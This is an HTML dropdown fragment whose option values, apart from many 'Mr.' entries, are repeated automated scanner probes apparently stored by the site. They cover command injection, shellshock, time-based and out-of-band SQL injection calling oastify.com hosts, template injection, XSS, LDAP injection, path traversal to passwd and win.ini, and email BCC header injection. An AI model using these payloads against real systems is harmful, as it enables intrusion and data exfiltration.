                                    <option value="8927">&amp;echo xlxvebjecn m33xljcdg6&amp;</option>
                                    <option value="8926">|echo 5yhn7behpd e4oefnahqw||a #&#39; |echo 5yhn7behpd e4oefnahqw||a #|&quot; |echo 5yhn7behpd e4oefnahqw||a #</option>
                                    <option value="8925">http://2nqi577odxck3a0w734s282zcqiv6maa0yslj98.oastify.com/?null</option>
                                    <option value="8924">4afks9uq0zzmqcnyu5rupap1zs5xtoxcp0hn8bx.oastify.com</option>
                                    <option value="8923">xb0dhmquv0\\luep2dbhjr</option>
                                    <option value="8922">xb0dhmquv0\\luep2dbhjr</option>
                                    <option value="8921">5zkmwss9cm%41s0lnszypvr</option>
                                    <option value="8920">5zkmwss9cm%41s0lnszypvr</option>
                                    <option value="8919">2uaxx248qj��besn7n47u4</option>
                                    <option value="8918">2uaxx248qj��besn7n47u4</option>
                                    <option value="8917">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="8916">paxex%{910*387}ljjrp</option>
                                    <option value="8915">ddf2z[[204*182]]abplz</option>
                                    <option value="8914">nindp#{408*565}oob92</option>
                                    <option value="8913">qa5u3{{929*188}}wxl35</option>
                                    <option value="8912">izn2g${968*931}f8gtd</option>
                                    <option value="8911">ld8rxh2j0i%3e%3c</option>
                                    <option value="8910">ld8rxh2j0i&gt;&lt;</option>
                                    <option value="8909">t9gjc%3ca%3efmlmz</option>
                                    <option value="8908">confirm(1)</option>
                                    <option value="8907">8ql3bonun7</option>
                                    <option value="8906">&quot;</option>
                                    <option value="8905">&#39;</option>
                                    <option value="8904">&#39;+(select load_file(&#39;\\\\myo2gri8ohn4eubginfcdsdjnatfh6lucx0pngb5.oastify.com\\cem&#39;))+&#39;</option>
                                    <option value="8903">(select load_file(&#39;\\\\oog46t8aejd64w1i8p5e3u3ldcjh78bw2yqqdh16.oastify.com\\rnz&#39;))</option>
                                    <option value="8902"≯yb7dc6</option>
                                    <option value="8901">s5bm8n콻x8jfhs</option>
                                    <option value="8900">@(2012*6438)</option>
                                    <option value="8899">naexp4Αuzhw6f</option>
                                    <option value="8898">zgdo3s&#39;&#39;wg7h6i</option>
                                    <option value="8897">q6ztbiımt8u0s</option>
                                    <option value="8896">%{2827*3092}</option>
                                    <option value="8895">${6889*7819}</option>
                                    <option value="8894">2677*7434</option>
                                    <option value="8893">pknkr9Kjqm076</option>
                                    <option value="8892">&quot; /bin/sleep 0 </option>
                                    <option value="8891">&quot; /bin/sleep 4 </option>
                                    <option value="8890">$$(sleep 0)</option>
                                    <option value="8889">$$(sleep 4)</option>
                                    <option value="8888">() { :;}; /bin/sleep 0</option>
                                    <option value="8887">() { :;}; /bin/sleep 4</option>
                                    <option value="8886">&#39; /bin/sleep 0 </option>
                                    <option value="8885">&#39; /bin/sleep 4 </option>
                                    <option value="8884"> /bin/sleep 0 </option>
                                    <option value="8883"> /bin/sleep 4 </option>
                                    <option value="8882">&gt;
BCC:og84yt0a6j56wwti0pxevuvl5cbhz8zwrqfi29qy@oastify.com
rsd: j</option>
                                    <option value="8881">
BCC:kk802p46af920sxe4l1azqzh98fd343svljd64ut@oastify.com
lqn: o</option>
                                    <option value="8880">]]&gt;&gt;&lt;</option>
                                    <option value="8879">*)(!(!(objectClass=*))</option>
                                    <option value="8878">*)(!(objectClass=*)</option>
                                    <option value="8877">*)(objectClass=*</option>
                                    <option value="8876">7djuo4xqno)(!(!(objectClass=*))</option>
                                    <option value="8875">3387r88u2f)(!(objectClass=*)</option>
                                    <option value="8874">1vnni4lmj4)(objectClass=*</option>
                                    <option value="8873">/././about</option>
                                    <option value="8872">/ale/about</option>
                                    <option value="8871">/.../about</option>
                                    <option value="8870">/./about</option>
                                    <option value="8869">././about</option>
                                    <option value="8868">npy/about</option>
                                    <option value="8867">.../about</option>
                                    <option value="8866">./about</option>
                                    <option value="8865">mon/</option>
                                    <option value="8864">././</option>
                                    <option value="8863">./</option>
                                    <option value="8862">.../</option>
                                    <option value="8861">������������������������������������������������������������etc��passwd</option>
                                    <option value="8860">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="8859">������������������������������������������������������������windows��win.ini</option>
                                    <option value="8858">\windows\win.ini</option>
                                    <option value="8857">c:\windows\win.ini</option>
                                    <option value="8856">&#39;|echo o5rla44vcx i2h2a5iv53 #xzwx</option>
                                    <option value="8855">&quot;|echo comgpmq1wd xsfm33sdei ||</option>
                                    <option value="8854">&amp;echo ipd2fl1k9b 28t71kgwwe&amp;</option>
                                    <option value="8853">|echo s34j5zliw9 h0ncoitghx||a #&#39; |echo s34j5zliw9 h0ncoitghx||a #|&quot; |echo s34j5zliw9 h0ncoitghx||a #</option>
                                    <option value="8852">http://1qsh86angwfj693va27r575yfplu9l99zxrki87.oastify.com/?null</option>
                                    <option value="8851">6bimtbvs110oreo0v7swqcq30u6zuquem2ep5du.oastify.com</option>
                                    <option value="8850">n54klha1dl\\lw4ptc3kht</option>
                                    <option value="8849">n54klha1dl\\lw4ptc3kht</option>
                                    <option value="8848">r0d73l5if2%41yzjs0iozxf</option>
                                    <option value="8847">r0d73l5if2%41yzjs0iozxf</option>
                                    <option value="8846">yhk30qrfjm��kcdx0pzkmu</option>
                                    <option value="8845">yhk30qrfjm��kcdx0pzkmu</option>
                                    <option value="8844">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="8843">n4yuz%{101*442}enjd0</option>
                                    <option value="8842">z4qzj[[430*978]]z2v2t</option>
                                    <option value="8841">emhru#{325*193}p9vu5</option>
                                    <option value="8840">o4req{{364*630}}hklcs</option>
                                    <option value="8839">bzauz${820*884}c09i9</option>
                                    <option value="8838">zn64w9c4k9%3e%3c</option>
                                    <option value="8837">zn64w9c4k9&gt;&lt;</option>
                                    <option value="8836">whjko%3ca%3efjfts</option>
                                    <option value="8835">confirm(1)</option>
                                    <option value="8834">l3zuvvf1os</option>
                                    <option value="8833">&quot;</option>
                                    <option value="8832">&#39;</option>
                                    <option value="8831">&#39;+(select load_file(&#39;\\\\ck0s2h4ya79u0kx64d12ziz990f53w3kunif56tv.oastify.com\\tgo&#39;))+&#39;</option>
                                    <option value="8830">(select load_file(&#39;\\\\u50anzpgvpucl2iopvmkk0krui0noeo2f43wqnec.oastify.com\\ttj&#39;))</option>
                                    <option value="8829"≯ihgkbn</option>
                                    <option value="8828">ubdq1l콻kzl1fc</option>
                                    <option value="8827">@(4308*9904)</option>
                                    <option value="8826">okqgw5Αvc3re1</option>
                                    <option value="8825">vyx85e&#39;&#39;wwdpa8</option>
                                    <option value="8824">y1nod5ıoict93</option>
                                    <option value="8823">%{4756*4255}</option>
                                    <option value="8822">${1851*9904}</option>
                                    <option value="8821">540*6085</option>
                                    <option value="8820">k3n7goKgts3qk</option>
                                    <option value="8819">&quot; /bin/sleep 0 </option>
                                    <option value="8818">&quot; /bin/sleep 4 </option>
                                    <option value="8817">$$(sleep 0)</option>
                                    <option value="8816">$$(sleep 4)</option>
                                    <option value="8815">() { :;}; /bin/sleep 0</option>
                                    <option value="8814">() { :;}; /bin/sleep 4</option>
                                    <option value="8813">&#39; /bin/sleep 0 </option>
                                    <option value="8812">&#39; /bin/sleep 4 </option>
                                    <option value="8811"> /bin/sleep 0 </option>
                                    <option value="8810"> /bin/sleep 4 </option>
                                    <option value="8809">&gt;
BCC:f5lvnkp1vauxlni9pgm5klkcu308ozinahy9l09p@oastify.com
sna: y</option>
                                    <option value="8808">
BCC:0wxge5gmmvlic89ug1dqb6bxlortfk9811ptck09@oastify.com
heb: a</option>
                                    <option value="8807">]]&gt;&gt;&lt;</option>
                                    <option value="8806">*)(!(!(objectClass=*))</option>
                                    <option value="8805">*)(!(objectClass=*)</option>
                                    <option value="8804">*)(objectClass=*</option>
                                    <option value="8803">8ewg8qke9x)(!(!(objectClass=*))</option>
                                    <option value="8802">s5ncwyg4jg)(!(objectClass=*)</option>
                                    <option value="8801">5ttl1p0r32)(objectClass=*</option>
                                    <option value="8800">/././</option>
                                    <option value="8799">/yic/</option>
                                    <option value="8798">/.../</option>
                                    <option value="8797">/./</option>
                                    <option value="8796">pni/</option>
                                    <option value="8795">././</option>
                                    <option value="8794">./</option>
                                    <option value="8793">.../</option>
                                    <option value="8792">������������������������������������������������������������etc��passwd</option>
                                    <option value="8791">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="8790">������������������������������������������������������������windows��win.ini</option>
                                    <option value="8789">\windows\win.ini</option>
                                    <option value="8788">c:\windows\win.ini</option>
                                    <option value="8787">&#39;|echo 3qzqur9xju 18oy7px4dz #xzwx</option>
                                    <option value="8786">&quot;|echo mvn9a1anvp 6z3yer6gqy ||</option>
                                    <option value="8785">&amp;echo 0rj5c566ek o46ywxx01v&amp;</option>
                                    <option value="8784">|echo q7jr6dqnpx x92ncwi851||a #&#39; |echo q7jr6dqnpx x92ncwi851||a #|&quot; |echo q7jr6dqnpx x92ncwi851||a #</option>
                                    <option value="8783">http://hf0xxmz35c4zvpsbziw7unue45aay1spida01oq.oastify.com/?null</option>
                                    <option value="8782">rto7bwddjmi99z6ldsah8x8oifokcb6zynqahy6.oastify.com</option>
                                    <option value="8781">xc0k4dyr5m\\lvx3uviwep</option>
                                    <option value="8780">xc0k4dyr5m\\lvx3uviwep</option>
                                    <option value="8779">hre2j5bwb4%41ov9ef4z4g2</option>
                                    <option value="8778">hre2j5bwb4%41ov9ef4z4g2</option>
                                    <option value="8777">cppkq8zxjp��tqbzmgmmpw</option>
                                    <option value="8776">cppkq8zxjp��tqbzmgmmpw</option>
                                    <option value="8775">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="8774">iuhnq%{537*349}m2tfl</option>
                                    <option value="8773">z0grv[[187*567]]b4f5q</option>
                                    <option value="8772">baup1#{991*508}ffnxl</option>
                                    <option value="8771">xserl{{562*155}}an36t</option>
                                    <option value="8770">zfaf1${732*811}fhf0p</option>
                                    <option value="8769">a7s1gw38ml%3e%3c</option>
                                    <option value="8768">a7s1gw38ml&gt;&lt;</option>
                                    <option value="8767">d38cq%3ca%3efg0c0</option>
                                    <option value="8766">confirm(1)</option>
                                    <option value="8765"≯y7hijj</option>
                                    <option value="8764">tq9eoy콻q1p1qw</option>
                                    <option value="8763">@(2933*4957)</option>
                                    <option value="8762">r2u53tΑjlegbn</option>
                                    <option value="8761">x07ma8&#39;&#39;rb46cs</option>
                                    <option value="8760">md672hıg8veze</option>
                                    <option value="8759">%{5349*5555}</option>
                                    <option value="8758">${9830*1137}</option>
                                    <option value="8757">8055*7508</option>
                                    <option value="8756">xtz8ziKg08oir</option>
                                    <option value="8755">&quot; /bin/sleep 0 </option>
                                    <option value="8754">&quot; /bin/sleep 4 </option>
                                    <option value="8753">$$(sleep 0)</option>
                                    <option value="8752">$$(sleep 4)</option>
                                    <option value="8751">() { :;}; /bin/sleep 0</option>
                                    <option value="8750">() { :;}; /bin/sleep 4</option>
                                    <option value="8749">&#39; /bin/sleep 0 </option>
                                    <option value="8748">&#39; /bin/sleep 4 </option>
                                    <option value="8747"> /bin/sleep 0 </option>
                                    <option value="8746"> /bin/sleep 4 </option>
                                    <option value="8745">&gt;
BCC:mvl2drf8lhk4bu8gfnccasajkaqfe67uzonga7yw@oastify.com
jkb: s</option>
                                    <option value="8744">
BCC:kj701p369f82zswe3l0ayqyh88ed24vsnlbdy4mt@oastify.com
kut: x</option>
                                    <option value="8743">]]&gt;&gt;&lt;</option>
                                    <option value="8742">*)(!(!(objectClass=*))</option>
                                    <option value="8741">*)(!(objectClass=*)</option>
                                    <option value="8740">*)(objectClass=*</option>
                                    <option value="8739">h3vng8uc9s)(!(!(objectClass=*))</option>
                                    <option value="8738">ld1k2p2hql)(!(objectClass=*)</option>
                                    <option value="8737">c1ev80g8az)(objectClass=*</option>
                                    <option value="8736">/././</option>
                                    <option value="8735">/tre/</option>
                                    <option value="8734">/.../</option>
                                    <option value="8733">/./</option>
                                    <option value="8732">xvd/</option>
                                    <option value="8731">././</option>
                                    <option value="8730">./</option>
                                    <option value="8729">.../</option>
                                    <option value="8728">������������������������������������������������������������etc��passwd</option>
                                    <option value="8727">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="8726">������������������������������������������������������������windows��win.ini</option>
                                    <option value="8725">\windows\win.ini</option>
                                    <option value="8724">c:\windows\win.ini</option>
                                    <option value="8723">&#39;|echo ayzcdl55ga 2aljo95w7r #xzwx</option>
                                    <option value="8722">&quot;|echo jajfh271qj 2lzit3sd96 ||</option>
                                    <option value="8721">&amp;echo lzvk9oxmma gjgcvei6t8&amp;</option>
                                    <option value="8720">|echo 59xz0qjs4m 9x8rrxve21||a #&#39; |echo 59xz0qjs4m 9x8rrxve21||a #|&quot; |echo 59xz0qjs4m 9x8rrxve21||a #</option>
                                    <option value="8719">http://hufxcme3kcjzap7beib79n9ej5pad16pwdo0fo4.oastify.com/?null</option>
                                    <option value="8718">zadfs4ul0uzhq7ntu0rpp5pwzn5stjm7ev6ix6m.oastify.com</option>
                                    <option value="8717">x8tic2e7it\\lzq9sghbav</option>
                                    <option value="8716">x8tic2e7it\\lzq9sghbav</option>
                                    <option value="8715">kt8f5eadwp%41wjod7hytxy</option>
                                    <option value="8714">kt8f5eadwp%41wjod7hytxy</option>
                                    <option value="8713">xq5nosdief��5l9gk8d792</option>
                                    <option value="8712">xq5nosdief��5l9gk8d792</option>
                                    <option value="8711">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="8710">uibjj%{818*847}odo56</option>
                                    <option value="8709">agxct[[799*132]]gi0or</option>
                                    <option value="8708">nugq4#{530*753}ssb2c</option>
                                    <option value="8707">w1wdw{{792*865}}tjxb5</option>
                                    <option value="8706">j8lg3${360*252}sji6y</option>
                                    <option value="8705">fwrbhuhjkk%3e%3c</option>
                                    <option value="8704">fwrbhuhjkk&gt;&lt;</option>
                                    <option value="8703">dqp2x%3ca%3ezw6bm</option>
                                    <option value="8702">confirm(1)</option>
                                    <option value="8701">v7xen4wblk</option>
                                    <option value="8700">&quot;</option>
                                    <option value="8699">&#39;</option>
                                    <option value="8698">&#39;+(select load_file(&#39;\\\\a6hqofqww5vsmij4qbn0lgl7vy13pujialydl49t.oastify.com\\dmu&#39;))+&#39;</option>
                                    <option value="8697">(select load_file(&#39;\\\\ek2u2j40a99w0mx84f14zkzb92f73yxmoocgz7nw.oastify.com\\mgc&#39;))</option>
                                    <option value="8696">&gt;
BCC:3aejs8up0yzlqbnxu4rtp9p0zr5wtnjbb5zxmoad@oastify.com
kyo: x</option>
                                    <option value="8695">
BCC:r2u7kwmdsmr9izflmsjhhxhorfxklbbz3srkeb20@oastify.com
mxt: g</option>
                                    <option value="8694">]]&gt;&gt;&lt;</option>
                                    <option value="8693">*)(!(!(objectClass=*))</option>
                                    <option value="8692">*)(!(objectClass=*)</option>
                                    <option value="8691">*)(objectClass=*</option>
                                    <option value="8690">41nkozvtfo)(!(!(objectClass=*))</option>
                                    <option value="8689">9eb8pf0ian)(!(objectClass=*)</option>
                                    <option value="8688">huzdant5nk)(objectClass=*</option>
                                    <option value="8687">/././</option>
                                    <option value="8686">/ojx/</option>
                                    <option value="8685">/.../</option>
                                    <option value="8684">/./</option>
                                    <option value="8683">mya/</option>
                                    <option value="8682">././</option>
                                    <option value="8681">./</option>
                                    <option value="8680">.../</option>
                                    <option value="8679">������������������������������������������������������������etc��passwd</option>
                                    <option value="8678">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="8677">������������������������������������������������������������windows��win.ini</option>
                                    <option value="8676">\windows\win.ini</option>
                                    <option value="8675">c:\windows\win.ini</option>
                                    <option value="8674">&#39;|echo 58gm2t85yf 5qfhuaql94 #xzwx</option>
                                    <option value="8673">&quot;|echo wkc9004ibo h4j00jvrmw ||</option>
                                    <option value="8672">&amp;echo rm6vt1m9kw 6hlae5fubf&amp;</option>
                                    <option value="8671">|echo zka0mb2dm1 5n5phwtskk||a #&#39; |echo zka0mb2dm1 5n5phwtskk||a #|&quot; |echo zka0mb2dm1 5n5phwtskk||a #</option>
                                    <option value="8670">http://jvizdof5lek1br8dfkc9apagk7qce34rufm2dq2.oastify.com/?null</option>
                                    <option value="8669">6krm2b4sa19o0ex0471wzcz39ufz3qtel2dp4dt.oastify.com</option>
                                    <option value="8668">v8hxop346o\\l8tycum38e</option>
                                    <option value="8667">v8hxop346o\\l8tycum38e</option>
                                    <option value="8666">s925t7dzvz%41vwf91qslht</option>
                                    <option value="8665">s925t7dzvz%41vwf91qslht</option>
                                    <option value="8664">x43oy67pct��rnmggbd51h</option>
                                    <option value="8663">x43oy67pct��rnmggbd51h</option>
                                    <option value="8662">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="8661">se39f%{853*924}c7cvh</option>
                                    <option value="8660">wth93[[225*324]]n4y0q</option>
                                    <option value="8659">xv02b#{453*311}p1wnn</option>
                                    <option value="8658">usqlv{{710*165}}tkq07</option>
                                    <option value="8657">abssj${924*863}ehusi</option>
                                    <option value="8656">cwxtbnox38%3e%3c</option>
                                    <option value="8655">cwxtbnox38&gt;&lt;</option>
                                    <option value="8654">d6r7c%3ca%3ewql8m</option>
                                    <option value="8653">confirm(1)</option>
                                    <option value="8652">tnjozsfa8f</option>
                                    <option value="8651">&quot;</option>
                                    <option value="8650">&#39;</option>
                                    <option value="8649">&#39;+(select load_file(&#39;\\\\t5z9nypfvoubl1inpumjkzkquh0modh184wwjn7c.oastify.com\\apb&#39;))+&#39;</option>
                                    <option value="8648">(select load_file(&#39;\\\\lyn1gqi7ogn3etbfimfbdrdin9teh5at1vpnce03.oastify.com\\pof&#39;))</option>
                                    <option value="8646">0mn502n62b</option>
                                    <option value="8645">&quot;</option>
                                    <option value="8644">&#39;</option>
                                    <option value="8643">&#39;+(select load_file(&#39;\\\\n4s3mso9uit5kvhhooldjtjktbzgn7dv4ysqfh36.oastify.com\\zyx&#39;))+&#39;</option>
                                    <option value="8642">(select load_file(&#39;\\\\g4lwmlo2ubtykohaohl6jmjdt4z9n0do4qsif93y.oastify.com\\glg&#39;))</option>
                                    <option value="8641"≯s5on3p</option>
                                    <option value="8640">nk9lxq콻rd5fie</option>
                                    <option value="8639">@(2398*4768)</option>
                                    <option value="8638">ihcsptΑj3quh8</option>
                                    <option value="8637">m0vo4l&#39;&#39;td25kn</option>
                                    <option value="8636">myfk0yımlhaie</option>
                                    <option value="8635">%{2214*7864}</option>
                                    <option value="8634">${3363*5584}</option>
                                    <option value="8633">1518*9132</option>
                                    <option value="8632">tc20wsKteazzz</option>
                                    <option value="8631">&quot; /bin/sleep 0 </option>
                                    <option value="8630">&quot; /bin/sleep 4 </option>
                                    <option value="8629">$$(sleep 0)</option>
                                    <option value="8628">$$(sleep 4)</option>
                                    <option value="8627">() { :;}; /bin/sleep 0</option>
                                    <option value="8626">() { :;}; /bin/sleep 4</option>
                                    <option value="8625">&#39; /bin/sleep 0 </option>
                                    <option value="8624">&#39; /bin/sleep 4 </option>
                                    <option value="8623"> /bin/sleep 0 </option>
                                    <option value="8622"> /bin/sleep 4 </option>
                                    <option value="8621">&gt;
BCC:3dhjv8xp3y2ltbqxx4uts9s02r8wwvkneb6yxmm@oastify.com
zls: n</option>
                                    <option value="8620">
BCC:c3gslhnyt7sujkg6ndk2iii9s0y5m4aw3kv7mvb@oastify.com
lks: i</option>
                                    <option value="8619">]]&gt;&gt;&lt;</option>
                                    <option value="8618">*)(!(!(objectClass=*))</option>
                                    <option value="8617">*)(!(objectClass=*)</option>
                                    <option value="8616">*)(objectClass=*</option>
                                    <option value="8615">u52bv6jkvl)(!(!(objectClass=*))</option>
                                    <option value="8614">8vrk01498e)(!(objectClass=*)</option>
                                    <option value="8613">0gwy3dx6gk)(objectClass=*</option>
                                    <option value="8612">/././</option>
                                    <option value="8611">/wbu/</option>
                                    <option value="8610">/.../</option>
                                    <option value="8609">/./</option>
                                    <option value="8608">mno/</option>
                                    <option value="8607">././</option>
                                    <option value="8606">./</option>
                                    <option value="8605">.../</option>
                                    <option value="8604">������������������������������������������������������������etc��passwd</option>
                                    <option value="8603">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="8602">������������������������������������������������������������windows��win.ini</option>
                                    <option value="8601">\windows\win.ini</option>
                                    <option value="8600">c:\windows\win.ini</option>
                                    <option value="8599">&#39;|echo ccssat3fzh wmnw82f11e #xzwx</option>
                                    <option value="8598">&quot;|echo s2tzpqlrdi vfa9qf6mke ||</option>
                                    <option value="8597">&amp;echo gjverva7on k9p3yv07nv&amp;</option>
                                    <option value="8596">|echo 7zp7pb55e2 sppxnw0f5j||a #&#39; |echo 7zp7pb55e2 sppxnw0f5j||a #|&quot; |echo 7zp7pb55e2 sppxnw0f5j||a #</option>
                                    <option value="8595">http://uvtadzfglpkcb28ofvcka0arkiqnem2cq4dv1k.oastify.com/?null</option>
                                    <option value="8594">ecuuujw0291wsmp8wft4rkrb1277v6jy7quhi6.oastify.com</option>
                                    <option value="8593">akj55c3m6a\\ld3zrdujo1</option>
                                    <option value="8592">akj55c3m6a\\ld3zrdujo1</option>
                                    <option value="8591">ptk64pusub%41c75p7de748</option>
                                    <option value="8590">ptk64pusub%41c75p7de748</option>
                                    <option value="8589">znkq8rsyv4��n3o0x4o75f</option>
                                    <option value="8588">znkq8rsyv4��n3o0x4o75f</option>
                                    <option value="8587">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="8586">ekde0%{181*604}t3jda</option>
                                    <option value="8585">cwmim[[989*816]]tb8r4</option>
                                    <option value="8584">z74n2#{892*772}p1nrd</option>
                                    <option value="8583">n53j4{{256*827}}xlhsv</option>
                                    <option value="8582">c3gv6${261*166}z3sry</option>
                                    <option value="8581">ydknuc0t5q%3e%3c</option>
                                    <option value="8580">ydknuc0t5q&gt;&lt;</option>
                                    <option value="8579">ac1oq%3ca%3efnx9h</option>
                                    <option value="8578">confirm(1)</option>
                                    <option value="8577">lso6980vus</option>
                                    <option value="8576">&quot;</option>
                                    <option value="8575">&#39;</option>
                                    <option value="8574">&#39;+(select load_file(&#39;\\\\4y3kg9iqoznmecbyi5fudad1nstxhw5n8b0yrmg.oastify.com\\tsb&#39;))+&#39;</option>
                                    <option value="8573">(select load_file(&#39;\\\\uusaczegkpjca27oevbk909rjipndm1d31vomcb.oastify.com\\uvc&#39;))</option>
                                    <option value="8548">1</option>
                                    <option value="8547">1</option>
                                    <option value="8546">Mr.</option>
                                    <option value="8545">Mr.</option>
                                    <option value="8544">Mr.</option>
                                    <option value="8543">Mr.</option>
                                    <option value="8542">Mr.</option>
                                    <option value="8541">Mr.</option>
                                    <option value="8540">Mr.</option>
                                    <option value="8539">Mr.</option>
                                    <option value="8538">Mr.</option>
                                    <option value="8537">Mr.</option>
                                    <option value="8536">@@rU45z</option>
                                    <option value="8535">1&#39;&quot;</option>
                                    <option value="8534">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8533">1</option>
                                    <option value="8532">1</option>
                                    <option value="8531">@@imm2F</option>
                                    <option value="8530">1&#39;&quot;</option>
                                    <option value="8529">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8528">1</option>
                                    <option value="8527">1</option>
                                    <option value="8526">@@P5OwS</option>
                                    <option value="8525">1&#39;&quot;</option>
                                    <option value="8524">Mr.</option>
                                    <option value="8523">@@LDo9y</option>
                                    <option value="8522">Mr.</option>
                                    <option value="8521">1&#39;&quot;</option>
                                    <option value="8520">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8519">1</option>
                                    <option value="8518">1</option>
                                    <option value="8517">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8516">1</option>
                                    <option value="8515">1</option>
                                    <option value="8514">Mr.</option>
                                    <option value="8513">Mr.</option>
                                    <option value="8512">Mr.</option>
                                    <option value="8511">Mr.</option>
                                    <option value="8510">Mr.</option>
                                    <option value="8509">Mr.</option>
                                    <option value="8508">@@ktAuY</option>
                                    <option value="8507">1&#39;&quot;</option>
                                    <option value="8506">Mr.</option>
                                    <option value="8505">Mr.</option>
                                    <option value="8504">Mr.</option>
                                    <option value="8503">Mr.</option>
                                    <option value="8502">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8501">Mr.</option>
                                    <option value="8500">Mr.</option>
                                    <option value="8499">1</option>
                                    <option value="8498">1</option>
                                    <option value="8497">Mr.</option>
                                    <option value="8496">Mr.</option>
                                    <option value="8495">Mr.</option>
                                    <option value="8494">Mr.</option>
                                    <option value="8493">@@AAK4C</option>
                                    <option value="8492">1&#39;&quot;</option>
                                    <option value="8491">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8490">Mr.</option>
                                    <option value="8489">Mr.</option>
                                    <option value="8488">Mr.</option>
                                    <option value="8487">Mr.</option>
                                    <option value="8486">Mr.</option>
                                    <option value="8485">Mr.</option>
                                    <option value="8484">Mr.</option>
                                    <option value="8483">Mr.</option>
                                    <option value="8482">Mr.</option>
                                    <option value="8481">Mr.</option>
                                    <option value="8480">Mr.</option>
                                    <option value="8479">Mr.</option>
                                    <option value="8478">Mr.</option>
                                    <option value="8477">Mr.</option>
                                    <option value="8476">Mr.</option>
                                    <option value="8475">Mr.</option>
                                    <option value="8474">Mr.</option>
                                    <option value="8473">@@hD48k</option>
                                    <option value="8472">1&#39;&quot;</option>
                                    <option value="8471">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8470">Mr.</option>
                                    <option value="8469">Mr.</option>
                                    <option value="8468">Mr.</option>
                                    <option value="8467">Mr.</option>
                                    <option value="8466">Mr.</option>
                                    <option value="8465">Mr.</option>
                                    <option value="8464">@@5GloF</option>
                                    <option value="8463">1&#39;&quot;</option>
                                    <option value="8462">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8461">Mr.</option>
                                    <option value="8460">Mr.</option>
                                    <option value="8459">Mr.</option>
                                    <option value="8458">Mr.</option>
                                    <option value="8457">Mr.</option>
                                    <option value="8456">1</option>
                                    <option value="8455">Mr.</option>
                                    <option value="8454">Mr.</option>
                                    <option value="8453">Mr.</option>
                                    <option value="8452">Mr.</option>
                                    <option value="8451">Mr.</option>
                                    <option value="8450">Mr.</option>
                                    <option value="8449">@@Mw9dG</option>
                                    <option value="8448">1&#39;&quot;</option>
                                    <option value="8447">Mr.</option>
                                    <option value="8446">Mr.</option>
                                    <option value="8445">@@kGIHa</option>
                                    <option value="8444">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8443">1&#39;&quot;</option>
                                    <option value="8442">Mr.</option>
                                    <option value="8441">Mr.</option>
                                    <option value="8440">Mr.</option>
                                    <option value="8439">Mr.</option>
                                    <option value="8438">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8437">Mr.</option>
                                    <option value="8436">Mr.</option>
                                    <option value="8435">Mr.</option>
                                    <option value="8434">Mr.</option>
                                    <option value="8433">Mr.</option>
                                    <option value="8432">@@N2eeU</option>
                                    <option value="8431">1&#39;&quot;</option>
                                    <option value="8430">Mr.</option>
                                    <option value="8429">Mr.</option>
                                    <option value="8428">Mr.</option>
                                    <option value="8427">Mr.</option>
                                    <option value="8426">Mr.</option>
                                    <option value="8425">Mr.</option>
                                    <option value="8424">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8423">1</option>
                                    <option value="8422">Mr.</option>
                                    <option value="8421">1</option>
                                    <option value="8420">Mr.</option>
                                    <option value="8419">Mr.</option>
                                    <option value="8418">Mr.</option>
                                    <option value="8417">Mr.</option>
                                    <option value="8416">Mr.</option>
                                    <option value="8415">Mr.</option>
                                    <option value="8414">Mr.</option>
                                    <option value="8413">Mr.</option>
                                    <option value="8412">Mr.</option>
                                    <option value="8411">Mr.</option>
                                    <option value="8410">Mr.</option>
                                    <option value="8409">Mr.</option>
